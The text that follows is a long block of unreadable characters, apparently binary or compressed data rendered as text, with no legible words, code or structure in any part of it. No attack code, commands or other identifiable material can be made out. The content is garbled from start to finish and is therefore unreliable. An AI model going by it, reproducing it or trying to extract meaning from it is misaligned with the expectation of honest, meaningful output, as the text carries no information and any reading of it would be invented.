�Į��Z�s�On��h��+�Ż%`1�;�c�7��[��|�bc���)�%����%5���Q)�/�U&	{S���n��63AV��31	�ɘ<�%�SOr�g��j�E�����ۙ�f��.ϋ��׼Ķgf�s[w	<K�J8t刬��Ъ����a��5��	�QP�Y��`�N.-|�m��=�L���Fnyf�~�/�,����M�7v��ϩH��a5M���w�^a�%���	͒62ϡ	�]�V���t��x7�i;LhL�w�rE�ߒGߦ�7P�{ǿx��Zi�`ŮspZ�ftA��<.�Tv�'e�Z��k��\�톿��V�W?	y����<Y53LB�r���@��/i��Zױ��GYAЧ���p����:B��M�w��-ez�ƕ��p�8f��M��VU�]�埶Xa��唪��j�� ��Er����#uDu̫��FE�b#�Y��V����	b^a��3~PPC��]o1V'���^�E� �x�1s+jZa̺�.ϥ��kg�0�ؗ,EGN���߇$mJC�����Z��#4G�h[$�aW'P��$U�� 3��B�L(}bc��|�����V���V}���5��7R�2���ˋ��Z� 7~�F�x��a����W��e'�@|��x���G��b7����`� ��c*�2~��0�/�C�W'vT�$"Q�m"A�M�Y׼A�p��� oQ�^�'��KS`[����g#�>����{ަ �ML���3����t�'kk������T��0�����z��XfujL֨�Mq�W�'Jc#�-8��X2=��/�ةK��/�o�2�{�Ӝb
Bc��ɍ7R�a���b��+X�&� ���%��O���5����0�\0�+�3�Kv�h1��p��n�ڀo�k�P�����Cy��f\���c\~�l�?���`��`��T�N	(��D�`��YOqE��'�d�h��C�ׄ�:���ln9u�C״�)R���:X�4-�@\/Y�/N7'����h����f3�'v\�Z=��I�D��3J4$1�V� Nܹ�a*^VC����9�[�������U� �B�� ��{��9p�|.2��3s���.��%�7�\��2�����'�8�y�2�W哼8ʙ��}�JQ�>u�녇�\R]�?��������o�M��p���'��s���*�љ�����a�RU}��L�yL��K�s���ME���չ��^�L{m31k��V�p�O�w)s> M3�+k�&�����D �$��sb��B�7ـ�l�C	L��*�)�Q�g�^����du�7�8`��P$�n�D�!�W�+�ʖ/���U���[n��@��I/�<(��4�868,� e,Z�E>%�p�R�U�ݑ��t��j���;����-���\�k�h�n`0���t���L��U�p=��1&%v������f�)_��_��%��%z���ч|w�3�5~��tf,�����0½�p[�[�]\g�ǐ�E��?��7�@�Lzc���/���`�)�����Ng�)�8��Rk�&�Hq ��OS��V�J�NBpV3�ʽ�j��S��\[�䇞7�z���f���d�	�u��_�j�I�T�7�.�"�ήDk��zD�� i�V��"��q���o�̇�z}�w�IDߨV�u���F�����ʊ�Y�Q���[f�T�g��P�5��,�,ἱ4��>VE^�VB�ʵ���u�u��B?P������%�U�'1�Qf�`�����"�0����ce�d�"��-ia|�v���9cp��`�ux1m�r��.�헮����t݆WiV� R�T�w�E���1c�\}���v��Y	�� �7��(�<�%���u�-�A�=D��{���������p�%[T�4�E�i-ņb��Ƴ�s:z�p��r�� �6��u��퇩��׷��6<AN'�OH5�&�o�驗5��D8�Դ��ؠ���AWŜ�,d��)�`J��CU@..%r���p!�R���4EV��`}�rV�)�"26�}��d`V���s��8~b�,|���?r�<g�Gx���[�C���� ,�r��C:=#G�nj�=?��}�Ϛ���q���\�%M���Su�Ags΀�C�I��)��Kq�4BD����S`?*Eʬ�o6��ݩ�s�L��3����ũ3��}`����|�hKo����Z�j�P.��[���J����ѣ���`l���<W"S������/��6:T��Ӎ��P���Kf:� r?� e�A�W�x!���w1�X�����B��pk�ԫp��`���5��L��+4kH���P����� 2�,1�_e]%�xK��Lv����uMGb�}%��H���a��� ��\wI�J�S�κM��fd��d�]_����Q)����v􉭐�AF����g����]5�B؛�za�_2ӻ� �� eJ�.��e6�?Ls��ȸ�$e�E��������6E�#�ź�%�]��0�q
�dC"2�/�	�M�^x��	N�dTb��x�Θb�
&c^��L�J��n8 ?g8՟��#����]�\�p��)K�h9���5\q��2^y�6��`��֖�q�\6�]�i������o[�Im[��1��yZg�Y���x�;���6.�a�P�c����-}Bm��8j7{�q�Z��V����-����ANV\��)H�������-�ҷ*�0�$O�C:��|6b�
iqǊU��h�R!�_Y��;�E)�\��W=G��.�~��MZB/��WrJ�_�~8�����Z7@�\�\r����P���J�t��q�LJ'�H�ţc�!�;�<�d<i��!�
�;X�&d�w��qw�a��q�R0|�c�1���h)	p�s	��i��VS{��E@�2�i��K���J֛!Ob�A�Z�#Q�c�'e�͐2%��������KE(^�+<k�IZ�6粭]�7�U�UPט�-v�/���"� ��R�ؗgn̮�`)e�KV�l��7���A�r;�E� ����:s��8�өs1t����4�}�����%�nf���߻=Joc\9�K�GJ}�dgu��Q
W��Z� 1��#��g��Tsi��%�4��Q�	���>��HsP�e�t
H�:�*f]~!T��ɲ��q��~��g�4�q��E��ns�8���>�9\VaL�%��n_	}�@�P+�l��M]�c�=��s��v<���m� �_�Y��P���U�|(%���G#��\qo����>�� n�x?������i�1����p�:�n��1�B6t�:�|	H�`�`m;�,�Q�Ly`���� B� �8 ��#A�@�#�-Y�ڽKU���{���u`��xO��RU���E���8�$P���y���*<br�~��� ���B��`�_�2��-q �/�"0g0� ���bQv���l��Sc�U�Z�Ò�c/;e@[���)�V��k�~#�ٔ� Ɏ�?���3��5�-��?"���@�W�U�`X��D�q̈́W�C����W����|Y���&4yvc5+
e5ޠ �Ҡ��']T+�
�AZ���ء��Kc&O�1(6�a���D
��d��B����h4/�\����^���� *\>"���1\S����������Y"���3Z��-{C��z�z)�%7m��}!�nN7�e��Q��K�ܦ��H�$qwZMx�V6�>C��}�cS
a�5��r� ���l�c�q$���{���^\�7�� 0��[a���$gK��`4���� �+^H|Hw����c5+ZHȲH���*�-��c"� ��:`!ξ� Ps,��.��Ӻ Uc�����M�[Ya�e &!��c�P�j!p��j���R1[��3��FK2O��p��i	�P+�i���o��3Q�[S�4����ښ1���QF��^`Q8��z=&���6��Z˖�WMJ�<�<�� �C�z�-G7<�8wRA35�B���3IY��N̬����Y3��d��G�	����U�>�Z����Ri���^��:�����n�pÈ�V�;L�vC�z�,9V����ē����T���ó�\.�S�d���!sW.����]��o����e�'y�a��u�F�0�1@��7a"�7LXҜ��[h�x���iY�lB]Z����m�Z�78{��,ṭ��-�L��E7��~2�f����ٷ"�l���	^>�c!�rS�̵�ގ�z�L
	~3�
&i���m�SZ���f�u*�YLD[�]J0���>!%r���R�}�rnvw@�>r�ѹ��@Nf5���+�b�2���ĩ�����q*��6�8�4���R�*]������P�t�u��څ\�^<�{�����Ɔ+;�:�k\Ol?�S��u�@���DxA��M���~8�X�f9�U\��V��"1\�\���7�	�y�% ɑ/��t-����^�W�*`�+��V��b�H,�b�8�Sz���ɢ!o��g�hZ�h9�{��6�6k9�/1�3�t��sXa�1 �T7��vz����������J�)�i�q��L�����{��3sR�~Z���h����U� �үP2�oSqo��rok�s(�����8�g����T{E�0cd�3q�b6Gdx�0nn��ea���Bᴱ!��z�KJ_�q��Ի��רc��if�n!��C�j[(au.�x 5R�q��c���	|��l8q.�1��|�f-%�VBnv��0�.5+1�Q�Ch��uln -�z%T��G��t\v<�wNŤ�u���q�z�%w����WW�� ��: �C5��5p�c��E�2�/�n��Nz�~�a���	c.%B_���֮m�u�d%z���R3�����B��S��s�oԺjj�@�ɧ.�X9�t)��h��}�1}��\k�p�dw� �M�Þ��r1S���:�>�s�Y\4�n*�-�+wu��b\J��"?��!k��8�<�n��Ӭ�����̨�S1m�e�H&~���*_��L~U?��֜#>O�^b�*�X��5� V!ҙBq�Q� ����.���z�d`��0��t����r/" �0�MXW�
NS?�a����7��u4��A6���p%̾��!��$��s��š�y�~�r�	��{�������X�P���'�����U�ĳ3����&y�k���Wg+/��.:2$p��]��v�4�h3�r���楹����Z�����Q�so|D�sE���ll�G�]v���"��Qp���2{�S�;�[����TϬn�\�W��p�ON�L@÷��#A]C9���Ә�oMCJ#��7�}#jێ5�wd��7��ѹd��������O�*p�G�z��֢�j,e��4| 8���B�j�.]��A52t�������-�� ޥ� JDj�K���_A����k�0y��ZȌ	U�	�Ma'���hbr�]�8J�b�Wn� Q��/�ME�Py���HR<��5^э��NQ�'���bw�(��/>�#GHV�n$�6"fn�`㗛fWlR���s�8W�s�l2��8Ѓ�e7�,i��t��G��,�=Eg䂂�pĶ+z	E߈k>K4��E-�R�m�`\���zF�Q6�ʿB(t��`�c���1�OhrK�Ê\����V>��u� q�tι��(s���J�.MB[��aJB�Oۍ�K�L�|{�:+Q���>���0)�N��ŋ�օڟC�Zs��φ=��Q����jG��\y~���p�#�>HF]��ln(y��(!U��74�cLB�*�a��)W@g
�X�AX��O�����/����^����.^�js����[�0C8a�\���U$aѩ]��\C�Q5��N-%#k$.�!N��6?�������"���|�%VA6Й��
�{�vq�Bp����2�
��cF^��-�ݮ��"\���rm����7���*�sԥ�s]��ʘ��1с���7���o-�nc��ė
)�+�6�\��-����y}Gm�wT&ž6��e�X���.�ɌW+��(L�vD���ۃfn}̃�� ![v^h�����/��b�x}L�q!-�)�5�l��>�0� \x;=��_�)����I�wUZ�U-��̴y�N����T0ř��1�IЮz����K�u�)�m*�xUa�*�c�������}�"���eB����8��+�xk��Պ����Q��� ����Ea8�b��A-j��1�����69�]��q�*������]*�]Ap�-h�Rz��O"[
2����\���/�x&���d�fX�O8��¹�I�������\���fl4�(��k]���CD�QU��9�=����6��{�����]e�%V����#��_lv��)[��V@3E¯��@7{�@F�������8Ѕ�屍_�>&���/����!S�v꣮�R���wrk:�)Y�Ǩ7u�C��˂��e�L�zLW�b�jV�z�R��)�Ո.ut@�A/yr���s
}��g|GA�İ��*Q
B��j�u�E�i��5�c��� 눪B�b��Sjn�dj���5�AȻ� ��N��pF��-�<=Q��{J�a�Љuh�����gk��6�|� ��8��eX�j�fp�%�،������w�M�45���_SB�_:p�_��ǈi@�0z�da���g@�{fu+*�G���v槼��E�Y��B3v�����n}�c�y_#}����.R�V�T���ut� ]���+�Pv�^j� ���
Xx��a���*�N +�4���䕭n�F���og�u;�J=�֓=js�UTS�8=|@��ʩ�Q�1��F�J��d%�necC!�����ΰ�� ��1!�=�]�o�
��h�<�� ��K`F����~�iS:��s1u)p��q�$|Y��2X���Z l:l�OW$"Ϋu=��w�.��ң>��R�4�7�	L/c�,�A9}��ަ`7*�~H6�x"���G���66��BU��2�.=%L�	��@����X�b����[b����.�̯w*X�C�°��%*���P�n�&Ǌ`�cZ]� �%ճt����q�{lg��í�ADV��� %�!0̲�!�z9&o�qClDv}�o�G��9�c�Tw!���G	_Q*�,��f�n�#ָ%E����f��ġ��J�0G�����p(B��Z�����)��Q��ǫࣞ}�}]C
���y�X�*��D���C�Vk,ʉF倘Ʈ/;��M�͜�ʊ�lU/����d�_",d� mCl1�.�q���_��'c����X��9$8��x�����P�`E����H;�~���.��v�6��q2��+li��hy&UPx**���
k3TT�M�����)Nx��\LU�f'��0?�3�:�Q0'��U~��P�ۈ's�蔻�\n\����ԫq��qߗ�q`��*܍����۴
�C���q��!�E����I� $�!}1}�6��̿6k���*W{yES�^��lW��0�]�0Tg��l+3B�E���~�AF��i^%F1��Ⓓz"�151fz?��0@�.�(m����䵒���oy%��q�juU�z�0����E�
0����#�Lj�ۈ�X��g���q�!�� %�B��Q��$��b(A���a�,�2����1�.��}��/K� X��t�b3�'� ��e�
���}�IPm	����2T�i*�S�Z�LM˅bС��n�jK��o
_�6��[�@�SP׊r{�M�t�1�49�CM��2�T�o���LTQ�Gvx1�E����ղ�����}¾C��\i������Yՙ�R-@[�o�m}��a� =�{m!Oʴ�1A/��d-��!��c.Ԣm�&n�i?�7�F�88���0N%��tZ_7
Yd��V��5��cE����5�خ����uaa�bp[! U˪'��.X��"��3"p����P6�c�j6���(W��!f\��ym��lak���e9�Uy�k�0��>�W�����?<i�,Em�(�+~��c]s\[p5�X�]����n����Q p�6�S��9����A0|w�@�H� �-��mjeܾ�8�h����#r���7T��x��7-ʶ��+*���{��Ƶ�q�3IY��K|K�f��a��p~3X�Z-?%1fF+-�wUx%jg���=%��5���8�0�w�%� �������/��ҩ�o������۸�� E�(�|��bP��!�=m.�X%Ӛ�^2&�� �E�ٖ��؊���1�Lx��:L�C��dX������2��FR�In�����y�����h1Ծ�wt�+�$*�1|���_�10-R��q�i�WR���xeT
�#�JPS�0y9�-C+��K��G9�����	�������qå(�bLvn� ��P3����11�~��<�f �� (z �� 563��sA5g�W���@��L]�A��R�-Q)�bk\AA�f�X�5/z�]v�J�,W �^^p��@�ĵm*+U�r��P���'5��^�8�Ds+~%��c��Vh��ɍ&����J���Xn�� ;4x���~2�􄽒��x���\�ܼ;c��:ZzAU�Y��]%�g�@��9�%o�Խ���� �U�zV2��h+�~�wj�}%��:���x�
���n��-L3B�<��r�\`""��Pt-�Ǜ��5P1Ɇhۙ8�&�rޘ>-O�|`�-K�iZ~��B`�"�\9��ƈ j'C�[����#i�]�
�"Wg����L�����Co� ��l��0�.U���p�'����n���O'�h��r�Ct\��7��&5��˟�K�sK1�ۆo��\�ș�*5��n��Þ�ĭ�C���S�����p)�\@G�k�4�X��6��g�:��W:D����\­@��PY�pB~*m�NnZ@ǆ8�\���f�������6{֕/��i�=i�z��Xdw���+�D���M����TO��t �ۀ�10�r;1�[���_ҵRS^�9�����Qԥ����@�c$���K�,爷S��F43U
�r�3��M�혖,}��2�SH�� �?�W�xs�:-@���y4r�����Ȥ!8xJ!�1��.�\��S��,ሦ���?����5��B�/���|&l/�
������;���}<%�� �P�J�1��U�u�_�]�[�V���ZȮj^����x����chܢ��e�v�X�e.Y�_c�fj�a�U��[J��1p��	�ZT���M�G���F��#l�&=���A�S,w���0��[��.�+!�*~��t���\K�)���mJs8�"�FY�M��_qљ4kY��3o��Qn3Ѩ.)aY��g'�b�K{��,<W���̻؊��s5�A%;x0yǇPtC ^� ���6������ �-9ЕZO���9�O_6�ߨ�(8��VM�NXWy�H�)�Ay�JS��k�	UDl�SO,���ݏ���d2ȝ�V��Da�6)1/�̹���k3��ٖX
m�MMf�X��c�]��W|׈�+Lä�\rT�A�R��H-^�i� �Ņ�����n�z*E��^�#���䙥�+čk�1z"�S��V��P~�+����?���M�BȢ��2�&���r�7���.X�A���ʈf�hÌ���-�K=��*�&#M�%z���iw��+�a���pS�B��o��\F�=���y���Y(����d�2���Ίg�:52�U��͎i�:��g]�nVӫ��*khA}	�ybo��t�"բ���,҆T��¼T��Y��j,��2D7���	�a��*�>�`cz���8� -38�ڟ��J�F�{�f~���\���f����+�|�.Re�Cƭs1]g��1x��o����аN��J�W+�"EH�|:�-%��b%Ӯ�^�
���B���/��P��$�3D�H4~�k�fm���bѱ�`��ٖ�9�&�B^�PmP�5�T	��@v���p�y�R�"*�� 3.�[r�ȇ5Z�gľx�R�K�^.��k�2�ǔ��bsRU��4��6�79#T7��<���B�b.v�B�+�)XS$� :�*�  ��GE5��#��,b)c��5ԽPW�9�D��$���JZ
��r�3>^��q;�\zbg`w3��3/��z'{��Xs.�3܀4<��T�����&�
�p��(��;�\C뀎Im|�e*O'&�ۅz9�����h,�X�U�oi�Q\ⅸWl	��m�\hq��Y>S�hi��Ѕ��HW?��Խ��l��Ry�<���5��G��ۈ�
Wu�z��$�ښ2����m7X�HC�3ɤ}��%Y�(��_��P�d(	���B�.�B^��Kr�}�f��)�1D�`�!z��]
X��jb��l&n��0\1���V��¢���b�����Y�T[��Wp6��H��?����1k�ocܜ��}b7k
�����!�Òܙ�I��tL9���q�c0)}N#��q��.5�e��R,�G;m�2.�>fpJ��A�~f"#���(b������9%�gz�T��x#�ȰxbY�0����<JA�n"ɛ E�s���Nr�r^g;�z �m�R�iǹRV&So,h��Ɯ��vs�9��+w�f���� 3�V˥����	����V�w�s�L�|L��KL�`�$����&܍�(�,�!9?�&̀�QP�a��L(��SP��l\A�&T��R_�-a�y�\6�P�1H�� ��. �m�5(���a��{����@*��c�}%]���\V���×��6|��VՔU���7��xJ�k��`��i�0-��304p�U�Q*kh1X��G�#ژ�(��;�O���� ���ϲ��z��җ�F������^D�S�u/��Z�3 �2P���8(���j��l:�Q.��o)�����a������n�]���a��Z���9�.���@v5�l0�wq�ިo2��!�i\�W�@΍sek.��ekƚ�B�[+p�=��t�7�=i�$���{|� c�5�q�8�=�c7���� %<��^�5�fM�����Y0�v�?�����\�g�vL0���c�="CQhG:��7�[�Ykўu�t��.�I���C�x%Z)0|u���Wx�F�~ J[�54��3Qھ��9�>HT)Z2��+�P+൞1+��bל���T.� 1��Y��&g��)�n�_Iƣ�N�?��:a�-�n�o�_�Up��� ��[+�-n�ÉW.�U�}|3�1C}P�+�t4�<=Gu���^���L 2x���sa����.�c������$q��؊��|�S��t\�.����Y��<����+�vGKJ)�{����+Lx,���u���1���K����8�5�Exټ�0���t,g�3��J	��lLA�Q)7Ǩ�M��7���e����۸�kdpJ?����+U��e�. �6#'ܡ �SM1M�X��T3���,��� �� �w���hK˶��טB� Ƀ�f&�%T�ʒ�N � n���'?�r��EbS�s't���,������LU�<n� �K1�ɨY+[4���a�3I�E�l�s�܃�E9bR��*��L�O�ea���5(�L�3��J��R�������bv�)�XX�Ae�S3jr#�Rd�ϘOV2���d��Թ� �&��� ��w#BjS�9K�)=qpܡL�M4��(��w��#ǝ��zL���m��5
Q���=�&,�|u<�'��-�.n��ש����ep��Nb�;�e�1�8�y�{W��w��^a�̟^�篦F*:�Ay\C���ѝB�Qo����P�C�2�c�����h��sc;�qc���Ǧ��7�o�g��H�tX�Y��3�lFT~�S��3�%
1�|�0L�X�y1�j��N�\�t�����j��dV�P��c��q<��i��1�6��Ty�R�Z��f3�o��|���H�p���h�>c������u�nb3��\~���Q:Q�cf����ثo�ig��{Cq�3����S��\^���ב�*Y�p��9�S<req��e��!��Zb2��l��z1�+WoY��l>+J�>�d[�a5����E�
�`ٷ���19�b��ޓ�X���[p*m��P:�nZ"{ۘ'�.�y���jG�Vr�%� \�W.�g�.�KG,��@�h�"���h�+�1��P#7�kV�f�����R�(�Uaf<�.]�a����v�da����Y���@W��.i����pԪ�"������p�yk���M;��c*�h�0�Q���[��U%k��'U�H��G�-��Q�2�Y���� �!�A��Q�X�PJK�P�q+�0�5�6�D�H��k����j#���V��@(�i^=�Î��I��Z��Q��9B�f3#
�sWM'�:�������㶏�,-�}}J	=��9�9%�������5.C?iY���T�Ab�D���
C��w�9�2}�,oяQ���Űq�GF6wi�sL53u�k��j���Նƺ�NO���N��1�sU+݈E��%���
����c�:sQ��	�@'y!0�e�lq�ZD��%��5_�[JM�\1��jh�t�� �#�.	���j��Br��[��.���/��06a��������D��~��\ʘ�}�V`5�c�by����s,S��M0�Lť�7��F�?ËN��[&#��G��*���n[W�X��RV�K���w�*	X|��)��#��<GL�7�)B�j:j,���\�ǫ�9R��) �^\��3zA��V��\��;x���� �K+�vM��zFG�&+�"��;�`��*�y]*��F�!�F/�<@ڱh� �6��
]F�S�x��+Y�߈աC�z�����c6�a��j�-�x�\(�bC��ȩ4�,��vr�*�˯ĬɆ.�5�b��B��W	�5�+��:��G�!�ꙝL�x0���+��J�(a�<�1b67���]C	�NiKM�?޻�(q{��1ዥ��n
9�Z�dt_5?�K�c��n;%Y�丌���/��s��)���m�m85+~�O��G�*[���
Իm_�q۴rV�̺�I���Pq?(�OءJ&�*6%��Wj��vc"nmd�)�_�2�H����EI�`4>So��_���~ɯ�E����r#)}$�:ϳd;B�l�/ICg�v�YE�Lʶ�%�Lܴ�/�:��GE�@����"�9O9�Ѷ���d��Wx2�aepE���e|�\_�h�7io���=��3���-���u+��&b�����]����qI��B@4�oKp��Vc>"T�t�Q��a�xU��-�C��E�z��]�a��5�0�
%���yO���X�D/�9f�솖V��*����e�T� $k��b�IU{���L2�C���r��"< s�B�W?�A1�A�@�.aj�rC+IV�r�R�xD��(�ϯ�\�1�4W�iA~yhznS[�m���0Yt]��m� Tb�-B���r˒�#�N���Z���=�� M�}FI�7n�� ��e��!.P%�ty�E�@�/�Sx`��mǽ��%�< �hL��a�������`(�
�D�Kj��V�6���`��s����̓��~4b��[Z]J3�������(���.�,���r�E���Pu��L7u(�A�%���<�vV��͊����������ۨ�ъ.���빂�Xh<�	}	be������,��,�=�:i�ˣ��^�\r<פ���ğ ���G	/,5v�v���	}C��O�gnj��n�M�9J�����!e���|U�3�������5�]!� ȑ|��%?���q�klQ��6���6��r�9�E	|�s	�4�#�II��}O>Q�=R5�����^�N%s�&Ѧ�p-ӑK����N�y������5������˦`�pj?(t9'�/~`�^��.��uP� <��hwY��k��m;�4cY�+��(�ƭ�p �f}&��ӈ���ž�5��tS�6��HQ���f^�@N� Cd�ą�o��Q<{��Y�M����a]x̧8¸&�t@[j!�Ek�����#�!���K����;�.��T�����<�E��݃�����Q�/ϹQ<4��k�Y�\��GH�����@�Tq���ߔ���-m�eJ�JNS��^�߸��فDĳf����{CQ�ą�Z�TK�x#}��ԗ���U{���w('A�`!OI��.[���g(ݎ��j{6bd2�}'�r�K|V�" �&|�m�[�'����X�Av�\ȧ�g��eg���}K�[�p!݊�9_�W�6��@��~�m�G�@���G�,c��
�<�������9B4���q� ��������q�mVɏ
��/e�3/a�\�Yh�Q�۰7�gP	(ÇX��X*l��L)���`��+����9(��QK��̑O�����u�.&�Z}&�;C��kUJ�Te�(:_����HҘ�<����`Q�m��6Ӫi���88�Z������
��c�Y�,Z_Դ��s1KT-�{�b�5	Ì��lz����1o��yT��S���_Q��Z������`Kyz��g�ZG[�=#.c��V`��5acl=�Ub �w�z���&����HS}�[Fer�9�f9�T����Z��a�b�S.E�U;A�#��;p��%�bc@������lC��5���*�P9�\��U���c�� 8cA�9�|��'��*'z�m-�.�f?#-�C�C�#|J`�oc�-B��^fv`(W����s1|�7An
�D^i8��/�+�����L�V+$�[�����̱�n��"aiÑ���<���e߼�6Ve޵	�E�|�"���{�V��Ѐ�Tb^3+3�`��;Y����0
���	����e/��2�u���C���%�`���^�G��İ�Dk�J{�Xjb\g�&�c�I+�ab��.��.fXk\@��C?q8�;�W� h����X��Dh#�ҡȽ'�zv�I"�;l�{��3��ݔ�K�us�ә~�f��k.-}L[��88��1� p�"��r�`�@7�;�f���
��ݖp�m/�ފ`��TV(�����9{9�Ҍ�j"�� �b�O$!��i|��f���O/S[��h9�I�����$� �%;[��c�. ��ؘ��H�ᚘ5�  �nW<0��U��k�OR��l��G���N1\��a�e4up.gEE� F�o��n�� �g��#��;oLK�-2��������8��D%��R`��P�̙�0�l��w�qo�F'�����դ�۠��?ȁ_P1G��0Ǟ�a��̧��ɚ���D1����#O��@�i->�Rf����b���r5�h�h���Ī�����t����MZ�1�[��X��-l�Zb�(�+W�!u
�>�j�}o��T�� ��j�|\� �C0�R��7�b�/���T��Éވ�3R��%)A|�5���H�^aQ������N���S�
�����l}C� r��'e v>�/ԭ�P�ƒ����{��������oF|S)�V7�c�o��L,F���K<�+1z�W�ٌ�������LI��������&Ba6~�N�ؕ���� �;iW�<Agth��\-Y
.B��q�E����_w����Rg����V�y���h�L�����@�!M��Kx��k�ќJ�gg����U��9�\������Z�y��4���5p�
����u�;rL�L��Qؔ��)�W(t��-��(��3{�P�_�e�ڈE�>,E�_^%5q�����jæ�gQ�b�d�G;Sq%m���0�ۜX��	E���9�[c��1w��P�!y��E͘��%�XE�]�O2����-�؋x��.�ԫ� ��2�9��zD���ˈ�4r��cQ��y����èf�Z����n���Y��2�,c��e�����l;[�v�[�z������A�gU�ƟB���F�4隆)m��qT=h��K�ANu�d+�!�E�<Ca�~X �[�&�PdʾS̼;q3�g�T�Y�[�G�9+�W" ��i��Qt^�%����ݩ?/Pi7��~�OK�<�������F�^��.��9R����?ڭTW�]��qCQi<b��*� S��o���� ՙ��\�
�%#KniP-���eQ(vf(Uז�И}z�(������ȷ;�5���-�r����У���)c�Q����Դ9� �4,pG�Mle��hp���ʨ�Y�	w�� 5�槔\� z�Ϋ�P�n�/_u���÷�b���ֺG�6�^Y�4�1��\5q#*�q�e*cb"��2�o���Ժ�YѭW���"�x���ԣ4ۥ��kJ�u�4�Z���6
h�Y�a9�:&��ct��������3�KmF�uG°R�e��� �kVKW�
m���dF��̪7�8� t/|6������f(��W�q���M�\W���cu��"��,O����{�_h[��p�lk[�D����be���c�� ou��EF�)�����ud>�g�����J�<�B(=�Kq�|� ��0x��Ćwa7��!˒x׼f6�)����l� �^վѨ$�Nf|5_�`�
����$���.#�+�j� 2r���v���}���ˊ������uv/z�PrR���׶�Řj�۬��Z��j/P<J�w0�7+���Ybs�>�B-ݦ]T%��w������ϒV�7y��6x!�B3��P<���F�3�}�@1�@��|�$Qm��#�P�m�reM�)���By6��V�!k~^��<ٟ'���s�8Vj�(m���WR�_v*�Ӎ�)C�C�8d��8~����3tؑ:���t�l���+��Ki�s����+W?����k���my�}7Q��{��NnJ�R�]�k�#:P@�s2�ϱ+�s���d�� p���Ʒ�fZ��39 �?���<��s.�GZ�	~8.f�t�M_�[�h
=
o�e;1�{�<Vbs�)��!�C��6r���� o�9���m�*k0A=�5�j�]*��<��'�J��@W���W��n; �y�˱2�)�L5�V�L���*Ŝ~��v@�R�6m��S��01�:Uգ����\B��j�m�D# ��(��uW�&���	o
6`����g��R�6b=���v,.��$�)�%r
�~PG��&|1S�#@����cʈQ��Aō?~"��7+����͹ ��m�xj�-W>�7�*�T$V��;����|J�R�T�-Y�0����,�]l��y;��䕾�%E�ǒ�`Yp��l��Ƥ�Ys�o5��|Oρs(b0yn,?ol`hZ:�]�^����0p$�d����wn�H�,��w �$2b�Z!��r���f���F[y�M$��/�)�>;����#���)N�;�"����^�`H.�lʿ8�����=G4� ^q);���#A�jcO�oH�\Q����f����l�ˏB]A1�|f)͸�lVEX��M8���30+�>��n<D��~ev�=���Q+�� �2�o�2v�m�U^�1�e����d���.��&��3�Р��p�טyZ��
�=ʻ��]s�e�g�I+�� �t��j)�:�sS�L����%�A�ܷ�F���W�ޥN�(�z{�x��`�R���g���й�s���lY���(�dg�YLh��δ_���7R5��$j�
\�k��%�^dp��N�5}E��1?([��}������*
�ذ<{=�\�~|CW��W�L1�4�8�*�|��7*�nQ�8�È���7'\y�a�Ej��/̆-��x�R��y�+{��u��q��p�5�S���c�	��.#��A���	Y�1�aeS(�o�]�4�����Tg㊘f�D�H�a,�!�����oy�:Fk�QC׹z��F*�,+��8ϙOVS�� SNu��<�%׹Qo��)��
8x�����s͏�g����+u�eA���X%�*2�|���pxq�W�9���.hܳ$b96޽�������M2�{(�a�� �0��h9Vn�������BZQW�f�W��T�Z�sW��:Y�g9|R���8����ü]��n�)�j��Xk��E�3^05s�6ٙ�?h���)��yT��7�5U�o��l��9�=��D�M͹������9?م�'Wp�{���s	\�w��J_X�*�|��ᎍ�ׯp��e[C�U)�d�P+(]1a̩��cC�ߓ�J�u� ~j�����.��S�A93e֘�Ա�&|��Gu0e����J��ݲ��&F�Թ)� 1�e.����a^	i]�{|�0Q�c�����8�����Ѵ��\' W[G^�\��ͬz����*�� ��R����+zN��n����ju��92� UƧL����;�.̵-�RÂz�|mK�d����ג�~�\�y�g�9ˬ	c(�uu�:��;'rI~Lf<َ
 ��L�r��Y��t��MP��Ld]X;�Ǡ}�z#f(�Q�p�@�Wl� ���Yz����C��ܵ�f��[S�!V��F���U@�怢#�j�_�A浛���d���yG��}�������|��zc��Θ���j�-� ��i����IX\�^���d@�͎p�]�'4�'����n��zs�T�\y��BIsq�+J�뛕�K�qO~�C�G�e�<!8��n&;@���
������b���\̨�퇊o��̫�앞}�������˷�fb������Oq��0��|��Vw�G���	�B�8#}����

[Yfxo����;���1Iᇱ�\���q�Cb�<y�n���4g`��9k������vu�2�+���gr�}��AB��N�IO:�CukCf:c�F���U���|f?���D�>V�+�cp[F������̽K�JuQu�����󉃽߈�>� c�TM���FO̤���J���� %��E��L�eU�e�t�{�J?���>�z�<^
�֣����ٌ�S\�Y%����D�P�����|�̢�
�At3I*����_�_/�i�%��d>w��A���M�a#s���7+�#Ϩ��tG���%�a�1�2����K��.VL�s���"�蜺�~ؗT�^�mN#c\�Sp`m����A��s����,x��ey�J��,:0�H���w���7���m�3
��M�"󂔖cq�H�a�0W�8Qw�������|W6p�u(��*f�kN�R�P^!�(�Xl�/^�L?��SƹcJv���s<h΢Zw�E��G�e���X�q��/|ׂ]Y���98���+��vu4��B�Q�t	��Ơ�,kF���38A�b�9/��5`@���^�7���j%^[j���0�'
�x�Z��^n��!
�`�20w~z�r3]����}�/&9a5?��6t.X�;��~��;O��sm�XZ� ?ɐk�)�7{�BTD�o���{i�"�K��`�'�(<���Q��]b��s}'p����˳�%-�U)���r⻅.��6�f|e�����z���N	���ߩ�/��G7B���B%\� ��r�#x�\^��ځYL;��VF�]���F���)/��qM!�A�\T<�>ew���	����n[�^ �UyD�~����)�!
-IJg�8V��'Aı/�
�3�(������^�z1h��JQ�U5[���Ǭ�9��4�w��w��u���2,d�f��It5�:�1�6i�k1�u۬���W�c/&X]�{z�#{�s��.X������=����5ѕD�GGCՎ%��8oE�����@6|b-6M��Q���}�#�x��m��>���-�)~��&Z�U��Ǐ00{�ߩ�w��2���q�˽�k��ci�ù���|�hҦ/)O2�p�Q��.|�sf�9�>INg��'	|M���]A�
�Ŀ���K����J[�s͔*ɗ�z���	�9��u��Uy��͵�a��r�;��8c����pK(=*���>�m�p�h��%�E9���2�������O���^��I�IT� b��3=�����p5c��6]9���&�0�{�#T�T�kl�� ,Ga��2����������E��H��nP�� W)��>�t��H�w��X��'�SB�\/ћ���������,�	NA�S�Y#���.�\�҉��e(�����n�;�y-b�n�iꈹ�uw?�e�م��J8@�_pL�L���r4K��V΍4�T������<mLC�nQS<_,m]���S?6</��[���B���:$XÚ�fjj� �,��4p���Z�i�n�����0��ȷ�.y�Z]�ox�[ �;M�v��4�va^��x#;�+\�?�.G�f>,�)\ �'������5� �a�q.HS�~�Px��i��Z��
